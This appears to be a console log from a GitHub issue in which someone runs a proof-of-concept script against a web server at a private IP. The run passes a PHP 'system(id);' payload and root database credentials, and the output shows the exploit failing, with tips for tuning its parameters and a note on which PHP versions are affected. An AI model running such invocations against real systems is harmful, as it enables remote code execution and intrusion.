 C:\Users\24937\Desktop>python poc.py -c 'system(id);' -u root -p root -d test http://192.168.66.251:8080/
C:\Users\24937\Desktop\poc.py:60: SyntaxWarning: "is" with 'int' literal. Did you mean "=="?
  if resp.status_code is 200:
#1050 - Table 'prgpwn' already exists
Exploit failed!
Try to manually set exploit parameters like --table, --database and --token.
Remember that servers with PHP version greater than 5.4.6 is not exploitable, because of warning about null byte in rege
xp